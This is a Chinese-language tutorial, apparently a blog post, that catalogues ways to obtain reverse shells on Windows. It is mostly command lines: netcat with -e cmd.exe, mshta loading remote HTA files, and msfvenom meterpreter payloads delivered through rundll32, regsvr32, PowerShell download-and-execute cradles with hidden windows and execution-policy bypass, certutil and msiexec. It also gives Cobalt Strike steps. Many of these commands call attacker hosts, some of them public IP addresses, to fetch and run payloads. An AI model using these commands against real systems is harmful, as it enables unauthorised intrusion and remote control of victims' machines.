Windows反弹shell方法

Windows反弹shell方法

hihopkc反弹Shell简介
正向shell
正向shell:控制端主动发起连接请求去连接被控制端,中间网络链路不存在阻碍。
反向shell
反向shell(反弹shell):被控端主动发起连接请求去连接控制端。
通常被控端由于防火墙限制、权限不足、端口被占用等问题导致被控端不能正常接收发送过来的数据包。
NC
NC正向Shell
被控端:nc -lvvp 6666 -e cmd.exe
控制端:nc 192.168.247.131 6666
原理:被控端将cmd.exe重定向到本地的6666端口,控制端主动连接被控端的6666端口,即可获得shell
被控端:
控制端:
NC反向Shell
控制端:nc -lvvp 7777
被控端:nc -e cmd.exe 192.168.1.105 7777
原理:被控端将cmd.exe重定向到控制端的7777端口,控制端只需要监听本地的7777端口,即可获得shell。
控制端:
被控端:
Mshta
Mshta.exe 是用于负责解释运行 HTA (HTML应用程序)文件的Windows OS实用程序。 可以运行JavaScript或VBScript的HTML文件。
Metasploit HTA WebServer
通过Metasploit的 HTA Web Server 模块发起HTA攻击
攻击机执行:
1 | msf6 > use exploit/windows/misc/hta_server |
生成hta脚本地址:http://192.168.247.135:8080/Jzb785fYJBr.hta
目标机执行:
1 | mshta http://192.168.247.135:8080/Jzb785fYJBr.hta |
Msfvenom生成HTA脚本
通过Msfvenom生成恶意HTA文件发起攻击
攻击机执行:
1 | #msfvenom 生成 HTA 脚本文件 |
进入 msfconsole 执行:
1 | msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.247.135 -P 4444 |
目标机执行:
1 | mshta.exe http://192.168.247.135:8000/1.hta |
Cobaltstrike生成HTA脚本
http://192.168.247.135:80/download/file.ext
Attack > Packages > Html Appactions > 监听器 > Powershell Method
Web Delivery > Host Files > 选择生成的 evil.hta 文件 > 生成托管文件的URL地址
使用 mshta 加载执行,上线到 CobaltStrike
Rundll32
Rundll32.exe与Windows操作系统相关,它允许调用从DLL导出的函数(16位或32位),并将其存储在适当的内存库中。
https://docs.microsoft.com/zh-cn/windows-server/administration/windowscommands/rundll32
Msfvenom生成DLL执行
通过Msfvenom生成反弹shell的dll发起Rundll32攻击
1 | msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.247.135 LPORT=5533 -f dll > abc.dll |
- 本地加载
1 | powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.247.135:8000/abc.dll',\"c:\abc.dll\")" |
- 利用smb服务远程加载
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.247.135 lport=5555 -f dll -o abc.dll |
1 | rundll32.exe shell32.dll,Control_RunDLL \\192.168.247.135\dll\abc.dll |
Metasploit SMB Delivery
通过Metasploit的SMB Delivery模块发起Rundll32攻击
1 | use exploit/windows/smb/smb_delivery |
- 利用Rundll32加载hta反弹shell
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=7777 -f hta-psh > 44.hta |
CobaltStrike生成DLL执行
生成DLL
运行
1 | rundll32 beacon.dll,StartW |
Regsvr32
Regsvr32.exe是一个命令行应用程序,是 Windows 系统提供的用来向系统注册控件或者卸载控
件的命令,如Windows注册表中的dll和ActiveX控件。
Regsvr32.exe安装在Windows XP和Windows后续版本的 %systemroot%\System32 文件夹中。
https://docs.microsoft.com/zh-cn/windows-server/administration/windowscommands/regsvr32
1 | 语法:Regsvr32 [/s] [/u] [/n][/i[:cmdline]] <dllname> |
执行本地Com Scriptlet
- 执行本地 Com Scriptlet 调用计算器
1 | <?XML version="1.0"?> |
执行
1 | regsvr32.exe /n /s /u /i:cmd.sct scrobj.dll |
- 执行本地 Com Scriptlet 获取反向 Shell
1 | <?XML version="1.0"?> |
执行:
1 | nc -lvvp 10000 |
执行远程 Com Scriptlet
- 执行远程 Com Scriptlet 获取反向 Shell
1 | nc -lvvp 10000 |
Metasploit Web Delivery
通过Metasploit的Web Delivery模块启动Regsvr32
1 | use exploit/multi/script/web_delivery |
Powershell
https://docs.microsoft.com/zh-cn/windows-server/administration/windowscommands/powershell
常用参数解释
1 | Invoke-Expression(IEX的别名):用来把字符串当作命令执行。 |
Msfvenom生成Powershell脚本
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=47.236.16.67 lport=9999 -f psh-reflection -o 9999.ps1 |
1 | powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://47.236.16.67:8000/9999.ps1');9999.ps1"; |
PowerShell加载Powercat
Powercat是PowerShell本地后门侦听器和反向shell工具,也称为修改版本的netcat,因为它集成支持经过编码的有效载荷。
1 | git clone https://github.com/besimorhino/powercat.git |
Metasploit Web Delivery
通过Web Delivery反弹shell
1 | msf > use exploit/multi/script/web_delivery |
powershell启动exe
- Metasploit生成恶意exe文件
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.78.117 LPORT=4445 -f exe -o 1.exe |
- powershell加载执行
1 | powershell (new-object System.Net.WebClient).DownloadFile('http://192.168.78.117:8000/1.exe','1.exe');start 1.exe |
1 | powershell -ep bypass -nop -w hidden (new-object system.net.webclient).downloadfile('http://192.168.78.117:8000/1.exe','1.exe');start-process 1.exe |
PowerShell启动Cscript
PowerShell允许客户端通过执行 cscript.exe 来运行wsf、js和vbscript脚本。
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=139.155.49.43 LPORT=7777 -f vbs -o3.vbs |
1 | msf5 > handler -p windows/x64/meterpreter/reverse_tcp -H 139.155.49.43 -P 7777 |
PowerShell启动BAT文件
PowerShell允许客户端执行bat文件
1 | msfvenom -p cmd/windows/powershell_reverse_tcp lhost=139.155.49.43 lport=8888 -o 1.bat |
Certutil
Certutil.exe是作为证书服务的一部分安装的命令行程序。 我们可以使用此工具在目标计算机中执行恶意的exe文件以获得meterpreter会话。
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-commands/certutil
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=6666 -f exe >44.exe |
缓存文件位置:
%USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content
Msiexec
- Metasploit + misexe
Windows系统安装有一个Windows安装引擎,MSI 包使用msiexe.exe来解释安装。
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=139.155.49.43 lport=9999 -f msi >1.msi |